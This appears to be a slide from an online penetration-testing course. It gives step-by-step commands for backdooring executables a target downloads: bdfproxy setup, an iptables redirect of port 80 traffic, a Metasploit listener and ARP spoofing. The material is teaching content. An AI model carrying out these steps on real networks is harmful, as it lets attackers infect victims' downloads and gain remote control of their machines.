 2
CLIENT SIDE ATTACKS
Backdoor delivery method 2 – backdooring exe downloads
● Backdoor any exe the target downloads.
● We need to be in the middle of the connection.
1. Set IP address in config. > leafpad /etc/bdfproxy/bdfproxy.cfg
2. Start bdfproxy. > bdfproxy
3. Redirect traffic to bdfoxy.
> iptables –t nat –A PREROUTING –p tcp --destination-port 80 –j REDIRECT --to-port 8080
4. Start listening for connections
> msfconsole –r /usr/share/bdfproxy/bdf_proxy_msf_resource.rc
5. Start arp spoofing.
ûdemy